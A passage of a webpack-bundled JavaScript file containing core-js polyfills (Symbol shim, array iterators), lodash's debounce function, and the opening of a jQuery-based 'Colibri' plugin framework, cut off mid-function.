module.exports = __webpack_require__(8) ? Object.defineProperties : function defineProperties(O, Properties) {
  anObject(O);
  var keys = getKeys(Properties);
  var length = keys.length;
  var i = 0;
  var P;
  while (length > i) dP.f(O, P = keys[i++], Properties[P]);
  return O;
};


/***/ }),
/* 72 */
/***/ (function(module, exports, __webpack_require__) {

// false -> Array#indexOf
// true  -> Array#includes
var toIObject = __webpack_require__(9);
var toLength = __webpack_require__(73);
var toAbsoluteIndex = __webpack_require__(74);
module.exports = function (IS_INCLUDES) {
  return function ($this, el, fromIndex) {
    var O = toIObject($this);
    var length = toLength(O.length);
    var index = toAbsoluteIndex(fromIndex, length);
    var value;
    // Array#includes uses SameValueZero equality algorithm
    // eslint-disable-next-line no-self-compare
    if (IS_INCLUDES && el != el) while (length > index) {
      value = O[index++];
      // eslint-disable-next-line no-self-compare
      if (value != value) return true;
    // Array#indexOf ignores holes, Array#includes - not
    } else for (;length > index; index++) if (IS_INCLUDES || index in O) {
      if (O[index] === el) return IS_INCLUDES || index || 0;
    } return !IS_INCLUDES && -1;
  };
};


/***/ }),
/* 73 */
/***/ (function(module, exports, __webpack_require__) {

// 7.1.15 ToLength
var toInteger = __webpack_require__(28);
var min = Math.min;
module.exports = function (it) {
  return it > 0 ? min(toInteger(it), 0x1fffffffffffff) : 0; // pow(2, 53) - 1 == 9007199254740991
};


/***/ }),
/* 74 */
/***/ (function(module, exports, __webpack_require__) {

var toInteger = __webpack_require__(28);
var max = Math.max;
var min = Math.min;
module.exports = function (index, length) {
  index = toInteger(index);
  return index < 0 ? max(index + length, 0) : min(index, length);
};


/***/ }),
/* 75 */
/***/ (function(module, exports, __webpack_require__) {

var document = __webpack_require__(2).document;
module.exports = document && document.documentElement;


/***/ }),
/* 76 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(77);
var global = __webpack_require__(2);
var hide = __webpack_require__(11);
var Iterators = __webpack_require__(31);
var TO_STRING_TAG = __webpack_require__(12)('toStringTag');

var DOMIterables = ('CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,' +
  'DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,' +
  'MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,' +
  'SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,' +
  'TextTrackList,TouchList').split(',');

for (var i = 0; i < DOMIterables.length; i++) {
  var NAME = DOMIterables[i];
  var Collection = global[NAME];
  var proto = Collection && Collection.prototype;
  if (proto && !proto[TO_STRING_TAG]) hide(proto, TO_STRING_TAG, NAME);
  Iterators[NAME] = Iterators.Array;
}


/***/ }),
/* 77 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var addToUnscopables = __webpack_require__(78);
var step = __webpack_require__(79);
var Iterators = __webpack_require__(31);
var toIObject = __webpack_require__(9);

// 22.1.3.4 Array.prototype.entries()
// 22.1.3.13 Array.prototype.keys()
// 22.1.3.29 Array.prototype.values()
// 22.1.3.30 Array.prototype[@@iterator]()
module.exports = __webpack_require__(46)(Array, 'Array', function (iterated, kind) {
  this._t = toIObject(iterated); // target
  this._i = 0;                   // next index
  this._k = kind;                // kind
// 22.1.5.2.1 %ArrayIteratorPrototype%.next()
}, function () {
  var O = this._t;
  var kind = this._k;
  var index = this._i++;
  if (!O || index >= O.length) {
    this._t = undefined;
    return step(1);
  }
  if (kind == 'keys') return step(0, index);
  if (kind == 'values') return step(0, O[index]);
  return step(0, [index, O[index]]);
}, 'values');

// argumentsList[@@iterator] is %ArrayProto_values% (9.4.4.6, 9.4.4.7)
Iterators.Arguments = Iterators.Array;

addToUnscopables('keys');
addToUnscopables('values');
addToUnscopables('entries');


/***/ }),
/* 78 */
/***/ (function(module, exports) {

module.exports = function () { /* empty */ };


/***/ }),
/* 79 */
/***/ (function(module, exports) {

module.exports = function (done, value) {
  return { value: value, done: !!done };
};


/***/ }),
/* 80 */
/***/ (function(module, exports, __webpack_require__) {

module.exports = { "default": __webpack_require__(81), __esModule: true };

/***/ }),
/* 81 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(82);
__webpack_require__(87);
__webpack_require__(88);
__webpack_require__(89);
module.exports = __webpack_require__(3).Symbol;


/***/ }),
/* 82 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

// ECMAScript 6 symbols shim
var global = __webpack_require__(2);
var has = __webpack_require__(6);
var DESCRIPTORS = __webpack_require__(8);
var $export = __webpack_require__(16);
var redefine = __webpack_require__(49);
var META = __webpack_require__(83).KEY;
var $fails = __webpack_require__(14);
var shared = __webpack_require__(33);
var setToStringTag = __webpack_require__(35);
var uid = __webpack_require__(21);
var wks = __webpack_require__(12);
var wksExt = __webpack_require__(36);
var wksDefine = __webpack_require__(37);
var enumKeys = __webpack_require__(84);
var isArray = __webpack_require__(85);
var anObject = __webpack_require__(17);
var isObject = __webpack_require__(13);
var toIObject = __webpack_require__(9);
var toPrimitive = __webpack_require__(30);
var createDesc = __webpack_require__(19);
var _create = __webpack_require__(40);
var gOPNExt = __webpack_require__(86);
var $GOPD = __webpack_require__(53);
var $DP = __webpack_require__(7);
var $keys = __webpack_require__(20);
var gOPD = $GOPD.f;
var dP = $DP.f;
var gOPN = gOPNExt.f;
var $Symbol = global.Symbol;
var $JSON = global.JSON;
var _stringify = $JSON && $JSON.stringify;
var PROTOTYPE = 'prototype';
var HIDDEN = wks('_hidden');
var TO_PRIMITIVE = wks('toPrimitive');
var isEnum = {}.propertyIsEnumerable;
var SymbolRegistry = shared('symbol-registry');
var AllSymbols = shared('symbols');
var OPSymbols = shared('op-symbols');
var ObjectProto = Object[PROTOTYPE];
var USE_NATIVE = typeof $Symbol == 'function';
var QObject = global.QObject;
// Don't use setters in Qt Script, https://github.com/zloirock/core-js/issues/173
var setter = !QObject || !QObject[PROTOTYPE] || !QObject[PROTOTYPE].findChild;

// fallback for old Android, https://code.google.com/p/v8/issues/detail?id=687
var setSymbolDesc = DESCRIPTORS && $fails(function () {
  return _create(dP({}, 'a', {
    get: function () { return dP(this, 'a', { value: 7 }).a; }
  })).a != 7;
}) ? function (it, key, D) {
  var protoDesc = gOPD(ObjectProto, key);
  if (protoDesc) delete ObjectProto[key];
  dP(it, key, D);
  if (protoDesc && it !== ObjectProto) dP(ObjectProto, key, protoDesc);
} : dP;

var wrap = function (tag) {
  var sym = AllSymbols[tag] = _create($Symbol[PROTOTYPE]);
  sym._k = tag;
  return sym;
};

var isSymbol = USE_NATIVE && typeof $Symbol.iterator == 'symbol' ? function (it) {
  return typeof it == 'symbol';
} : function (it) {
  return it instanceof $Symbol;
};

var $defineProperty = function defineProperty(it, key, D) {
  if (it === ObjectProto) $defineProperty(OPSymbols, key, D);
  anObject(it);
  key = toPrimitive(key, true);
  anObject(D);
  if (has(AllSymbols, key)) {
    if (!D.enumerable) {
      if (!has(it, HIDDEN)) dP(it, HIDDEN, createDesc(1, {}));
      it[HIDDEN][key] = true;
    } else {
      if (has(it, HIDDEN) && it[HIDDEN][key]) it[HIDDEN][key] = false;
      D = _create(D, { enumerable: createDesc(0, false) });
    } return setSymbolDesc(it, key, D);
  } return dP(it, key, D);
};
var $defineProperties = function defineProperties(it, P) {
  anObject(it);
  var keys = enumKeys(P = toIObject(P));
  var i = 0;
  var l = keys.length;
  var key;
  while (l > i) $defineProperty(it, key = keys[i++], P[key]);
  return it;
};
var $create = function create(it, P) {
  return P === undefined ? _create(it) : $defineProperties(_create(it), P);
};
var $propertyIsEnumerable = function propertyIsEnumerable(key) {
  var E = isEnum.call(this, key = toPrimitive(key, true));
  if (this === ObjectProto && has(AllSymbols, key) && !has(OPSymbols, key)) return false;
  return E || !has(this, key) || !has(AllSymbols, key) || has(this, HIDDEN) && this[HIDDEN][key] ? E : true;
};
var $getOwnPropertyDescriptor = function getOwnPropertyDescriptor(it, key) {
  it = toIObject(it);
  key = toPrimitive(key, true);
  if (it === ObjectProto && has(AllSymbols, key) && !has(OPSymbols, key)) return;
  var D = gOPD(it, key);
  if (D && has(AllSymbols, key) && !(has(it, HIDDEN) && it[HIDDEN][key])) D.enumerable = true;
  return D;
};
var $getOwnPropertyNames = function getOwnPropertyNames(it) {
  var names = gOPN(toIObject(it));
  var result = [];
  var i = 0;
  var key;
  while (names.length > i) {
    if (!has(AllSymbols, key = names[i++]) && key != HIDDEN && key != META) result.push(key);
  } return result;
};
var $getOwnPropertySymbols = function getOwnPropertySymbols(it) {
  var IS_OP = it === ObjectProto;
  var names = gOPN(IS_OP ? OPSymbols : toIObject(it));
  var result = [];
  var i = 0;
  var key;
  while (names.length > i) {
    if (has(AllSymbols, key = names[i++]) && (IS_OP ? has(ObjectProto, key) : true)) result.push(AllSymbols[key]);
  } return result;
};

// 19.4.1.1 Symbol([description])
if (!USE_NATIVE) {
  $Symbol = function Symbol() {
    if (this instanceof $Symbol) throw TypeError('Symbol is not a constructor!');
    var tag = uid(arguments.length > 0 ? arguments[0] : undefined);
    var $set = function (value) {
      if (this === ObjectProto) $set.call(OPSymbols, value);
      if (has(this, HIDDEN) && has(this[HIDDEN], tag)) this[HIDDEN][tag] = false;
      setSymbolDesc(this, tag, createDesc(1, value));
    };
    if (DESCRIPTORS && setter) setSymbolDesc(ObjectProto, tag, { configurable: true, set: $set });
    return wrap(tag);
  };
  redefine($Symbol[PROTOTYPE], 'toString', function toString() {
    return this._k;
  });

  $GOPD.f = $getOwnPropertyDescriptor;
  $DP.f = $defineProperty;
  __webpack_require__(52).f = gOPNExt.f = $getOwnPropertyNames;
  __webpack_require__(25).f = $propertyIsEnumerable;
  __webpack_require__(42).f = $getOwnPropertySymbols;

  if (DESCRIPTORS && !__webpack_require__(18)) {
    redefine(ObjectProto, 'propertyIsEnumerable', $propertyIsEnumerable, true);
  }

  wksExt.f = function (name) {
    return wrap(wks(name));
  };
}

$export($export.G + $export.W + $export.F * !USE_NATIVE, { Symbol: $Symbol });

for (var es6Symbols = (
  // 19.4.2.2, 19.4.2.3, 19.4.2.4, 19.4.2.6, 19.4.2.8, 19.4.2.9, 19.4.2.10, 19.4.2.11, 19.4.2.12, 19.4.2.13, 19.4.2.14
  'hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables'
).split(','), j = 0; es6Symbols.length > j;)wks(es6Symbols[j++]);

for (var wellKnownSymbols = $keys(wks.store), k = 0; wellKnownSymbols.length > k;) wksDefine(wellKnownSymbols[k++]);

$export($export.S + $export.F * !USE_NATIVE, 'Symbol', {
  // 19.4.2.1 Symbol.for(key)
  'for': function (key) {
    return has(SymbolRegistry, key += '')
      ? SymbolRegistry[key]
      : SymbolRegistry[key] = $Symbol(key);
  },
  // 19.4.2.5 Symbol.keyFor(sym)
  keyFor: function keyFor(sym) {
    if (!isSymbol(sym)) throw TypeError(sym + ' is not a symbol!');
    for (var key in SymbolRegistry) if (SymbolRegistry[key] === sym) return key;
  },
  useSetter: function () { setter = true; },
  useSimple: function () { setter = false; }
});

$export($export.S + $export.F * !USE_NATIVE, 'Object', {
  // 19.1.2.2 Object.create(O [, Properties])
  create: $create,
  // 19.1.2.4 Object.defineProperty(O, P, Attributes)
  defineProperty: $defineProperty,
  // 19.1.2.3 Object.defineProperties(O, Properties)
  defineProperties: $defineProperties,
  // 19.1.2.6 Object.getOwnPropertyDescriptor(O, P)
  getOwnPropertyDescriptor: $getOwnPropertyDescriptor,
  // 19.1.2.7 Object.getOwnPropertyNames(O)
  getOwnPropertyNames: $getOwnPropertyNames,
  // 19.1.2.8 Object.getOwnPropertySymbols(O)
  getOwnPropertySymbols: $getOwnPropertySymbols
});

// 24.3.2 JSON.stringify(value [, replacer [, space]])
$JSON && $export($export.S + $export.F * (!USE_NATIVE || $fails(function () {
  var S = $Symbol();
  // MS Edge converts symbol values to JSON as {}
  // WebKit converts symbol values to JSON as null
  // V8 throws on boxed symbols
  return _stringify([S]) != '[null]' || _stringify({ a: S }) != '{}' || _stringify(Object(S)) != '{}';
})), 'JSON', {
  stringify: function stringify(it) {
    var args = [it];
    var i = 1;
    var replacer, $replacer;
    while (arguments.length > i) args.push(arguments[i++]);
    $replacer = replacer = args[1];
    if (!isObject(replacer) && it === undefined || isSymbol(it)) return; // IE8 returns string on undefined
    if (!isArray(replacer)) replacer = function (key, value) {
      if (typeof $replacer == 'function') value = $replacer.call(this, key, value);
      if (!isSymbol(value)) return value;
    };
    args[1] = replacer;
    return _stringify.apply($JSON, args);
  }
});

// 19.4.3.4 Symbol.prototype[@@toPrimitive](hint)
$Symbol[PROTOTYPE][TO_PRIMITIVE] || __webpack_require__(11)($Symbol[PROTOTYPE], TO_PRIMITIVE, $Symbol[PROTOTYPE].valueOf);
// 19.4.3.5 Symbol.prototype[@@toStringTag]
setToStringTag($Symbol, 'Symbol');
// 20.2.1.9 Math[@@toStringTag]
setToStringTag(Math, 'Math', true);
// 24.3.3 JSON[@@toStringTag]
setToStringTag(global.JSON, 'JSON', true);


/***/ }),
/* 83 */
/***/ (function(module, exports, __webpack_require__) {

var META = __webpack_require__(21)('meta');
var isObject = __webpack_require__(13);
var has = __webpack_require__(6);
var setDesc = __webpack_require__(7).f;
var id = 0;
var isExtensible = Object.isExtensible || function () {
  return true;
};
var FREEZE = !__webpack_require__(14)(function () {
  return isExtensible(Object.preventExtensions({}));
});
var setMeta = function (it) {
  setDesc(it, META, { value: {
    i: 'O' + ++id, // object ID
    w: {}          // weak collections IDs
  } });
};
var fastKey = function (it, create) {
  // return primitive with prefix
  if (!isObject(it)) return typeof it == 'symbol' ? it : (typeof it == 'string' ? 'S' : 'P') + it;
  if (!has(it, META)) {
    // can't set metadata to uncaught frozen object
    if (!isExtensible(it)) return 'F';
    // not necessary to add metadata
    if (!create) return 'E';
    // add missing metadata
    setMeta(it);
  // return object ID
  } return it[META].i;
};
var getWeak = function (it, create) {
  if (!has(it, META)) {
    // can't set metadata to uncaught frozen object
    if (!isExtensible(it)) return true;
    // not necessary to add metadata
    if (!create) return false;
    // add missing metadata
    setMeta(it);
  // return hash weak collections IDs
  } return it[META].w;
};
// add metadata on freeze-family methods calling
var onFreeze = function (it) {
  if (FREEZE && meta.NEED && isExtensible(it) && !has(it, META)) setMeta(it);
  return it;
};
var meta = module.exports = {
  KEY: META,
  NEED: false,
  fastKey: fastKey,
  getWeak: getWeak,
  onFreeze: onFreeze
};


/***/ }),
/* 84 */
/***/ (function(module, exports, __webpack_require__) {

// all enumerable object keys, includes symbols
var getKeys = __webpack_require__(20);
var gOPS = __webpack_require__(42);
var pIE = __webpack_require__(25);
module.exports = function (it) {
  var result = getKeys(it);
  var getSymbols = gOPS.f;
  if (getSymbols) {
    var symbols = getSymbols(it);
    var isEnum = pIE.f;
    var i = 0;
    var key;
    while (symbols.length > i) if (isEnum.call(it, key = symbols[i++])) result.push(key);
  } return result;
};


/***/ }),
/* 85 */
/***/ (function(module, exports, __webpack_require__) {

// 7.2.2 IsArray(argument)
var cof = __webpack_require__(51);
module.exports = Array.isArray || function isArray(arg) {
  return cof(arg) == 'Array';
};


/***/ }),
/* 86 */
/***/ (function(module, exports, __webpack_require__) {

// fallback for IE11 buggy Object.getOwnPropertyNames with iframe and window
var toIObject = __webpack_require__(9);
var gOPN = __webpack_require__(52).f;
var toString = {}.toString;

var windowNames = typeof window == 'object' && window && Object.getOwnPropertyNames
  ? Object.getOwnPropertyNames(window) : [];

var getWindowNames = function (it) {
  try {
    return gOPN(it);
  } catch (e) {
    return windowNames.slice();
  }
};

module.exports.f = function getOwnPropertyNames(it) {
  return windowNames && toString.call(it) == '[object Window]' ? getWindowNames(it) : gOPN(toIObject(it));
};


/***/ }),
/* 87 */
/***/ (function(module, exports) {



/***/ }),
/* 88 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(37)('asyncIterator');


/***/ }),
/* 89 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(37)('observable');


/***/ }),
/* 90 */
/***/ (function(module, exports, __webpack_require__) {

// most Object methods by ES6 should accept primitives
var $export = __webpack_require__(16);
var core = __webpack_require__(3);
var fails = __webpack_require__(14);
module.exports = function (KEY, exec) {
  var fn = (core.Object || {})[KEY] || Object[KEY];
  var exp = {};
  exp[KEY] = exec(fn);
  $export($export.S + $export.F * fails(function () { fn(1); }), 'Object', exp);
};


/***/ }),
/* 91 */,
/* 92 */,
/* 93 */,
/* 94 */,
/* 95 */,
/* 96 */,
/* 97 */,
/* 98 */,
/* 99 */,
/* 100 */,
/* 101 */,
/* 102 */,
/* 103 */
/***/ (function(module, exports, __webpack_require__) {

/* WEBPACK VAR INJECTION */(function(global) {/**
 * lodash (Custom Build) <https://lodash.com/>
 * Build: `lodash modularize exports="npm" -o ./`
 * Copyright jQuery Foundation and other contributors <https://jquery.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */

/** Used as the `TypeError` message for "Functions" methods. */
var FUNC_ERROR_TEXT = 'Expected a function';

/** Used as references for various `Number` constants. */
var NAN = 0 / 0;

/** `Object#toString` result references. */
var symbolTag = '[object Symbol]';

/** Used to match leading and trailing whitespace. */
var reTrim = /^\s+|\s+$/g;

/** Used to detect bad signed hexadecimal string values. */
var reIsBadHex = /^[-+]0x[0-9a-f]+$/i;

/** Used to detect binary string values. */
var reIsBinary = /^0b[01]+$/i;

/** Used to detect octal string values. */
var reIsOctal = /^0o[0-7]+$/i;

/** Built-in method references without a dependency on `root`. */
var freeParseInt = parseInt;

/** Detect free variable `global` from Node.js. */
var freeGlobal = typeof global == 'object' && global && global.Object === Object && global;

/** Detect free variable `self`. */
var freeSelf = typeof self == 'object' && self && self.Object === Object && self;

/** Used as a reference to the global object. */
var root = freeGlobal || freeSelf || Function('return this')();

/** Used for built-in method references. */
var objectProto = Object.prototype;

/**
 * Used to resolve the
 * [`toStringTag`](http://ecma-international.org/ecma-262/7.0/#sec-object.prototype.tostring)
 * of values.
 */
var objectToString = objectProto.toString;

/* Built-in method references for those with the same name as other `lodash` methods. */
var nativeMax = Math.max,
    nativeMin = Math.min;

/**
 * Gets the timestamp of the number of milliseconds that have elapsed since
 * the Unix epoch (1 January 1970 00:00:00 UTC).
 *
 * @static
 * @memberOf _
 * @since 2.4.0
 * @category Date
 * @returns {number} Returns the timestamp.
 * @example
 *
 * _.defer(function(stamp) {
 *   console.log(_.now() - stamp);
 * }, _.now());
 * // => Logs the number of milliseconds it took for the deferred invocation.
 */
var now = function() {
  return root.Date.now();
};

/**
 * Creates a debounced function that delays invoking `func` until after `wait`
 * milliseconds have elapsed since the last time the debounced function was
 * invoked. The debounced function comes with a `cancel` method to cancel
 * delayed `func` invocations and a `flush` method to immediately invoke them.
 * Provide `options` to indicate whether `func` should be invoked on the
 * leading and/or trailing edge of the `wait` timeout. The `func` is invoked
 * with the last arguments provided to the debounced function. Subsequent
 * calls to the debounced function return the result of the last `func`
 * invocation.
 *
 * **Note:** If `leading` and `trailing` options are `true`, `func` is
 * invoked on the trailing edge of the timeout only if the debounced function
 * is invoked more than once during the `wait` timeout.
 *
 * If `wait` is `0` and `leading` is `false`, `func` invocation is deferred
 * until to the next tick, similar to `setTimeout` with a timeout of `0`.
 *
 * See [David Corbacho's article](https://css-tricks.com/debouncing-throttling-explained-examples/)
 * for details over the differences between `_.debounce` and `_.throttle`.
 *
 * @static
 * @memberOf _
 * @since 0.1.0
 * @category Function
 * @param {Function} func The function to debounce.
 * @param {number} [wait=0] The number of milliseconds to delay.
 * @param {Object} [options={}] The options object.
 * @param {boolean} [options.leading=false]
 *  Specify invoking on the leading edge of the timeout.
 * @param {number} [options.maxWait]
 *  The maximum time `func` is allowed to be delayed before it's invoked.
 * @param {boolean} [options.trailing=true]
 *  Specify invoking on the trailing edge of the timeout.
 * @returns {Function} Returns the new debounced function.
 * @example
 *
 * // Avoid costly calculations while the window size is in flux.
 * jQuery(window).on('resize', _.debounce(calculateLayout, 150));
 *
 * // Invoke `sendMail` when clicked, debouncing subsequent calls.
 * jQuery(element).on('click', _.debounce(sendMail, 300, {
 *   'leading': true,
 *   'trailing': false
 * }));
 *
 * // Ensure `batchLog` is invoked once after 1 second of debounced calls.
 * var debounced = _.debounce(batchLog, 250, { 'maxWait': 1000 });
 * var source = new EventSource('/stream');
 * jQuery(source).on('message', debounced);
 *
 * // Cancel the trailing debounced invocation.
 * jQuery(window).on('popstate', debounced.cancel);
 */
function debounce(func, wait, options) {
  var lastArgs,
      lastThis,
      maxWait,
      result,
      timerId,
      lastCallTime,
      lastInvokeTime = 0,
      leading = false,
      maxing = false,
      trailing = true;

  if (typeof func != 'function') {
    throw new TypeError(FUNC_ERROR_TEXT);
  }
  wait = toNumber(wait) || 0;
  if (isObject(options)) {
    leading = !!options.leading;
    maxing = 'maxWait' in options;
    maxWait = maxing ? nativeMax(toNumber(options.maxWait) || 0, wait) : maxWait;
    trailing = 'trailing' in options ? !!options.trailing : trailing;
  }

  function invokeFunc(time) {
    var args = lastArgs,
        thisArg = lastThis;

    lastArgs = lastThis = undefined;
    lastInvokeTime = time;
    result = func.apply(thisArg, args);
    return result;
  }

  function leadingEdge(time) {
    // Reset any `maxWait` timer.
    lastInvokeTime = time;
    // Start the timer for the trailing edge.
    timerId = setTimeout(timerExpired, wait);
    // Invoke the leading edge.
    return leading ? invokeFunc(time) : result;
  }

  function remainingWait(time) {
    var timeSinceLastCall = time - lastCallTime,
        timeSinceLastInvoke = time - lastInvokeTime,
        result = wait - timeSinceLastCall;

    return maxing ? nativeMin(result, maxWait - timeSinceLastInvoke) : result;
  }

  function shouldInvoke(time) {
    var timeSinceLastCall = time - lastCallTime,
        timeSinceLastInvoke = time - lastInvokeTime;

    // Either this is the first call, activity has stopped and we're at the
    // trailing edge, the system time has gone backwards and we're treating
    // it as the trailing edge, or we've hit the `maxWait` limit.
    return (lastCallTime === undefined || (timeSinceLastCall >= wait) ||
      (timeSinceLastCall < 0) || (maxing && timeSinceLastInvoke >= maxWait));
  }

  function timerExpired() {
    var time = now();
    if (shouldInvoke(time)) {
      return trailingEdge(time);
    }
    // Restart the timer.
    timerId = setTimeout(timerExpired, remainingWait(time));
  }

  function trailingEdge(time) {
    timerId = undefined;

    // Only invoke if we have `lastArgs` which means `func` has been
    // debounced at least once.
    if (trailing && lastArgs) {
      return invokeFunc(time);
    }
    lastArgs = lastThis = undefined;
    return result;
  }

  function cancel() {
    if (timerId !== undefined) {
      clearTimeout(timerId);
    }
    lastInvokeTime = 0;
    lastArgs = lastCallTime = lastThis = timerId = undefined;
  }

  function flush() {
    return timerId === undefined ? result : trailingEdge(now());
  }

  function debounced() {
    var time = now(),
        isInvoking = shouldInvoke(time);

    lastArgs = arguments;
    lastThis = this;
    lastCallTime = time;

    if (isInvoking) {
      if (timerId === undefined) {
        return leadingEdge(lastCallTime);
      }
      if (maxing) {
        // Handle invocations in a tight loop.
        timerId = setTimeout(timerExpired, wait);
        return invokeFunc(lastCallTime);
      }
    }
    if (timerId === undefined) {
      timerId = setTimeout(timerExpired, wait);
    }
    return result;
  }
  debounced.cancel = cancel;
  debounced.flush = flush;
  return debounced;
}

/**
 * Checks if `value` is the
 * [language type](http://www.ecma-international.org/ecma-262/7.0/#sec-ecmascript-language-types)
 * of `Object`. (e.g. arrays, functions, objects, regexes, `new Number(0)`, and `new String('')`)
 *
 * @static
 * @memberOf _
 * @since 0.1.0
 * @category Lang
 * @param {*} value The value to check.
 * @returns {boolean} Returns `true` if `value` is an object, else `false`.
 * @example
 *
 * _.isObject({});
 * // => true
 *
 * _.isObject([1, 2, 3]);
 * // => true
 *
 * _.isObject(_.noop);
 * // => true
 *
 * _.isObject(null);
 * // => false
 */
function isObject(value) {
  var type = typeof value;
  return !!value && (type == 'object' || type == 'function');
}

/**
 * Checks if `value` is object-like. A value is object-like if it's not `null`
 * and has a `typeof` result of "object".
 *
 * @static
 * @memberOf _
 * @since 4.0.0
 * @category Lang
 * @param {*} value The value to check.
 * @returns {boolean} Returns `true` if `value` is object-like, else `false`.
 * @example
 *
 * _.isObjectLike({});
 * // => true
 *
 * _.isObjectLike([1, 2, 3]);
 * // => true
 *
 * _.isObjectLike(_.noop);
 * // => false
 *
 * _.isObjectLike(null);
 * // => false
 */
function isObjectLike(value) {
  return !!value && typeof value == 'object';
}

/**
 * Checks if `value` is classified as a `Symbol` primitive or object.
 *
 * @static
 * @memberOf _
 * @since 4.0.0
 * @category Lang
 * @param {*} value The value to check.
 * @returns {boolean} Returns `true` if `value` is a symbol, else `false`.
 * @example
 *
 * _.isSymbol(Symbol.iterator);
 * // => true
 *
 * _.isSymbol('abc');
 * // => false
 */
function isSymbol(value) {
  return typeof value == 'symbol' ||
    (isObjectLike(value) && objectToString.call(value) == symbolTag);
}

/**
 * Converts `value` to a number.
 *
 * @static
 * @memberOf _
 * @since 4.0.0
 * @category Lang
 * @param {*} value The value to process.
 * @returns {number} Returns the number.
 * @example
 *
 * _.toNumber(3.2);
 * // => 3.2
 *
 * _.toNumber(Number.MIN_VALUE);
 * // => 5e-324
 *
 * _.toNumber(Infinity);
 * // => Infinity
 *
 * _.toNumber('3.2');
 * // => 3.2
 */
function toNumber(value) {
  if (typeof value == 'number') {
    return value;
  }
  if (isSymbol(value)) {
    return NAN;
  }
  if (isObject(value)) {
    var other = typeof value.valueOf == 'function' ? value.valueOf() : value;
    value = isObject(other) ? (other + '') : other;
  }
  if (typeof value != 'string') {
    return value === 0 ? value : +value;
  }
  value = value.replace(reTrim, '');
  var isBinary = reIsBinary.test(value);
  return (isBinary || reIsOctal.test(value))
    ? freeParseInt(value.slice(2), isBinary ? 2 : 8)
    : (reIsBadHex.test(value) ? NAN : +value);
}

module.exports = debounce;

/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(27)))

/***/ }),
/* 104 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _typeof2 = __webpack_require__(24);

var _typeof3 = _interopRequireDefault(_typeof2);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

(function (name, definition) {

  if (true) {
    module.exports = definition();
  } else if (typeof define == 'function' && (0, _typeof3.default)(define.amd) == 'object') {
    define(definition);
  } else {
    this[name] = definition();
  }
})('Colibri', function () {
  var $ = jQuery;
  if (typeof jQuery === 'undefined') {
    throw new Error('Colibri requires jQuery');
  }

  ;(function ($) {
    var version = $.fn.jquery.split('.');
    if (version[0] === 1 && version[1] < 8) {
      throw new Error('Colibri requires at least jQuery v1.8');
    }
  })(jQuery);

  var _Colibri;

  var lib_prefix = "colibri.";

  ;(function () {
    // Inherits
    Function.prototype.inherits = function (parent) {
      var F = function F() {};
      F.prototype = parent.prototype;
      var f = new F();

      for (var prop in this.prototype) {
        f[prop] = this.prototype[prop];
      }
      this.prototype = f;
      this.prototype.super = parent.prototype;
    };

    // Core Class
    _Colibri = function Colibri(element, options) {
      options = (typeof options === 'undefined' ? 'undefined' : (0, _typeof3.default)(options)) === 'object' ? options : {};

      this.$element = $(element);
      var instanceId = this.$element.data('colibri-id');

      var instanceData = _Colibri.getData(instanceId);
      this.instance = instanceId;

      var elementData = this.$element.data();

      this.opts = $.extend(true, {}, this.defaults, $.fn[lib_prefix + this.namespace].options, elementData, instanceData, options);
      this.$target = typeof this.opts.target === 'string' ? $(this.opts.target) : null;
    };

    _Colibri.getData = function (id) {
      if (window.colibriData && window.colibriData[id]) {
        return window.colibriData[id];
      }

      return {};
    };

    _Colibri.isCustomizerPreview = function () {
      return !!window.colibriCustomizerPreviewData;
    };
    // Core Functionality
    _Colibri.prototype = {
      updateOpts: function updateOpts(updatedData) {
        var instanceId = this.instance;
        var instanceData = $.extend(true, {}, this.defaults, _Colibri.getData(instanceId));
        var updatedDataWithDefault = updatedData ? updatedData : {};
        this.opts = $.extend(true, this.opts, instanceData, updatedDataWithDefault);
      },
      getInstance: function getInstance() {
        return this.$element.data('fn.' + this.namespace);
      },
      hasTarget: function hasTarget() {
        return !(this.$target === null);
      },
      callback: function callback(type) {
        var args = [].slice.call(arguments).splice(1);

        // on element callback
        if (this.$element) {
          args = this._fireCallback($._data(this.$element[0], 'events'), type, this.namespace, args);
        }

        // on target callback
        if (this.$target) {
          args = this._fireCallback($._data(this.$target[0], 'events'), type, this.namespace, args);
        }

        // opts callback
        if (this.opts && this.opts.callbacks && $.isFunction(this.opts.callbacks[type])) {
          return this.opts.callbacks[type].apply(this, args);
        }

        return args;
      },
      _fireCallback: function _fireCallback(events, type, eventNamespace, args) {
        if (events && typeof events[type] !== 'undefined') {
          var len = events[type].length;
          for (var i = 0; i < len; i++) {
            var namespace = events[type][i].namespace;
            if (namespace === eventNamespace) {
              var value = events[type][i].handler.apply(this, args);
            }
          }
        }

        return typeof value === 'undefined' ? args : value;
      }
    };
  })();

  (function (Colibri) {
    Colibri.Plugin = {
      create: function create(classname, pluginname) {
        pluginname = typeof pluginname === 'undefined' ? classname.toLowerCase() : pluginname;
        pluginname = lib_prefix + pluginname;

        $.fn[pluginname] = function (method, options) {
          var args = Array.prototype.slice.call(arguments, 1);
          var name = 'fn.' + pluginname;
          var val = [];

          this.each(function () {
            var $this = $(this),
                data = $this.data(name);
            options = (typeof method === 'undefined' ? 'undefined' : (0, _typeof3.default)(method)) === 'object' ? method : options;

            if (!data) {
              // Initialization
              $this.data(name, {});
              data = new Colibri[classname](this, options);
              $this.data(name, data);
            }

            // Call methods
            if (typeof method === 'string') {
              if ($.isFunction(data[method])) {
                var methodVal = data[method].apply(data, args);
                if (methodVal !== undefined) {
                  val.push(methodVal);
